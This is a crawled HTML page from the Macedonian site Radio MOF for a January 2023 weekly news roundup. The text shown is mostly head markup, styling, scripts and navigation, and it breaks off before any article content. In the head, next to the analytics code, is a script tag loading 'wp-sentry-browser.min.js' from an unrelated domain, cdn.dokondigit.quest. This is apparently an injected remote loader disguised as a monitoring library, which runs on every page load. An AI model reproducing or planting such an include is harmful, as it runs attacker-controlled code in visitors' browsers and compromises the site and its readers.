

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/shto-propushti-na-radio-mof-79/
body_size: 24665
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Што пропушти на Радио МОФ?</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/292964" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/shto-propushti-na-radio-mof-79/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=292964' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fshto-propushti-na-radio-mof-79%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fshto-propushti-na-radio-mof-79%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Што пропушти на Радио МОФ?"/>
  <meta property="og:url" content="https://www.radiomof.mk/shto-propushti-na-radio-mof-79/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="На крајот на оваа седмица, Радио МОФ ви го претставува нашиот избор на топ вестите за изминатата недела, од областа на образованието, културата, граѓанското општество, политиката, животната средина…

Што ги одбележа изминатите седум дена, прочитајте во продолжение:
1. Институциите молчат на барањ"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2023/01/Што-пропушти-на-Радио-МОФ-22-јануари-2023.png"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2023/01/Што-пропушти-на-Радио-МОФ-22-јануари-2023.png"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2023/01/Што-пропушти-на-Радио-МОФ-22-јануари-2023.png"/>
  <meta property="article:published_time" content="2023-01-22T09:15:34+01:00"/>
  <meta property="article:modified_time" content="2023-01-21T22:09:43+01:00" />
  <meta property="og:updated_time" content="2023-01-21T22:09:43+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Што пропушти на Радио МОФ?"/>
  <meta itemprop="headline" content="Што пропушти на Радио МОФ?"/>
  <meta itemprop="description" content="На крајот на оваа седмица, Радио МОФ ви го претставува нашиот избор на топ вестите за изминатата недела, од областа на образованието, културата, граѓанското општество, политиката, животната средина…

Што ги одбележа изминатите седум дена, прочитајте во продолжение:
1. Институциите молчат на барањ"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2023/01/Што-пропушти-на-Радио-МОФ-22-јануари-2023.png"/>
  <meta itemprop="datePublished" content="2023-01-22"/>
  <meta itemprop="dateModified" content="2023-01-21T22:09:43+01:00" />
  <meta itemprop="author" content="Мартин Колоски"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Што пропушти на Радио МОФ?"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/shto-propushti-na-radio-mof-79/"/>
  <meta name="twitter:description" content="На крајот на оваа седмица, Радио МОФ ви го претставува нашиот избор на топ вестите за изминатата недела, од областа на образованието, културата, граѓанското општество, политиката, животната средина…

Што ги одбележа изминатите седум дена, прочитајте во продолжение:
1. Институциите молчат на барањ"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2023/01/Што-пропушти-на-Радио-МОФ-22-јануари-2023.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-292964 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
